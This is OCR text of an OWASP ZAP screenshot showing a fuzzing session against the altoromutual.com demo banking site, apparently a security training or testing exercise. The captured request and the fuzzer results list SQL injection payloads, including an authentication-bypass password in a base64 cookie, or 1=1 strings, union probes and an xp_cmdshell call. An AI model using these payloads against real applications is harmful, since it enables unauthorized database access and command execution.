 Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
https://activity-stream-icons.services.mozilla.com
http://www.altoromutual.com
https://getpocket.cdn.mozilla.net
https://search.services.mozilla.com
https://tiles-cloudfront.cdn.mozilla.net
https://tracking-protection.cdn.mozilla.net
https://raw.githubusercontent.com
https://location.services.mozilla.com
https://shavar.services.mozilla.com
https://tiles.services.mozilla.com
POST http://www.altoromutual.com/bank/transaction.aspx HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://www.altoromutual.com/bank/transaction.aspx
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Cookie: ASP.NET_SessionId=dorsniy5lkshme55isfjamyv; amSessionId=1049291095718; amUserInfo=UserName=YWRtaW4=&Password=dGVzdCcgT1IgJzEnPScxJy0t;
amUserId=1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: www.altoromutual.com
__VIEWSTATE=%2FwEPDwUKMTYzNDg3OTA4NmRk&after=01%2F01%2F1990+AND+1%3D1&before=
History Search Alerts Output Active Scan Fuzzer
New Fuzzer Progress: 0: HTTP - http://www.alt..ransaction.aspx 100% Current fuzzers: 0
Messages Sent: 16 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
4 Fuzzed 500 Internal Server Error 1.74 s 254 bytes 6,367 bytes a' or 1=1; --
5 Fuzzed 500 Internal Server Error 723 ms 254 bytes 6,301 bytes @
6 Fuzzed 500 Internal Server Error 201 ms 254 bytes 6,301 bytes Reflected ?
7 Fuzzed 500 Internal Server Error 201 ms 254 bytes 6,453 bytes Reflected ' and 1=0) union all
8 Fuzzed 500 Internal Server Error 202 ms 254 bytes 6,301 bytes ? or 1=1 --
9 Fuzzed 500 Internal Server Error 186 ms 254 bytes 6,391 bytes x' and userid is NULL; --
10 Fuzzed 500 Internal Server Error 202 ms 254 bytes 6,389 bytes x' and email is NULL; --
11 Fuzzed 500 Internal Server Error 188 ms 254 bytes 6,437 bytes Reflected anything' or 'x'='x
12 Fuzzed 500 Internal Server Error 202 ms 254 bytes 6,427 bytes x' and 1=(select count(*...
13 Fuzzed 500 Internal Server Error 201 ms 254 bytes 6,405 bytes x' and members.email ...
14 Fuzzed 500 Internal Server Error 201 ms 254 bytes 6,453 bytes Reflected x' or full_name like '%b...
15 Fuzzed 200 OK 203 ms 253 bytes 9,003 bytes Reflected 23 or 1=1; --
16 Fuzzed 500 Internal Server Error 203 ms 254 bytes 6,459 bytes '; exec master..xp_cmd...
Alerts 2 3 5 0 Current Scans 0 0 0 0 0 0